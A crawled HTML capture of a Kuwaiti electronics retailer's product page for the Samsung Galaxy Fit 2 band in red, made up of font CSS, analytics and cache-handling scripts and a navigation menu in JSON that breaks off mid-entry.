

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/kwt_en/galaxy-fit-2-red.html
body_size: 15447
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6431"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><title>Buy Samsung Galaxy Fit 2 Fitness Band (Red) in Kuwait</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><meta name="Keywords" content="galaxy fit 2 price, galaxy fit 2 watch, samsung galaxy fit 2, samsung galaxy fit 2020">
           <meta name="Description" content="Samsung Galaxy Fit 2 Fitness Band (Red) 


Description
Want your watch to be multi-utilitarian? Check the Samsung Galaxy Fit Fitness Band, which can cater to several useful tasks. Sync it with your compatible gadget and miss no important email or mess">
           <meta property="og:title" content="Buy Samsung Galaxy Fit 2 Fitness Band (Red) in Kuwait">
           <meta property="og:description" content="Samsung Galaxy Fit 2 Fitness Band (Red) 


Description
Want your watch to be multi-utilitarian? Check the Samsung Galaxy Fit Fitness Band, which can cater to several useful tasks. Sync it with your compatible gadget and miss no important email or mess">
           <meta property="og:image" content="https://www.trikart.com/media/catalog/product//g/a/galaxy_fit_2_red.jpg">
           <meta property="og:type" content="website" />
           <meta property="og:url" content="https://trikart.com/kwt_en/galaxy-fit-2-red.html" />
           <meta name="twitter:title" content="Buy Samsung Galaxy Fit 2 Fitness Band (Red) in Kuwait"/>
           <meta name="twitter:description" content="Samsung Galaxy Fit 2 Fitness Band (Red) 


Description
Want your watch to be multi-utilitarian? Check the Samsung Galaxy Fit Fitness Band, which can cater to several useful tasks. Sync it with your compatible gadget and miss no important email or mess" />
           <meta name="twitter:url" content="https://trikart.com/kwt_en/galaxy-fit-2-red.html" />
           <meta name="twitter:image"  content="https://www.trikart.com/media/catalog/product//g/a/galaxy_fit_2_red.jpg"/>
           <meta name="twitter:card" content="summary" />
              <link rel="canonical" href="https://www.trikart.com/kwt_en/galaxy-fit-2-red.html" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/galaxy-fit-2-red.html" hreflang="x-default" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/galaxy-fit-2-red.html" hreflang="en-kw" />
                <link rel="alternate" href="https://www.trikart.com/kwt_ar/galaxy-fit-2-red.html" hreflang="ar-kw" />
                <link rel="alternate" href="https://www.trikart.com/qtr_en/galaxy-fit-2-red.html" hreflang="en-qa" />
                <link rel="alternate" href="https://www.trikart.com/qtr_ar/galaxy-fit-2-red.html" hreflang="ar-qa" />
           
           
           <meta name="google-site-verification" content="5wRlbPOhVrSIkYs_0NV8frygO688tKgB6mBahSqYyD0" />
           </head><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia 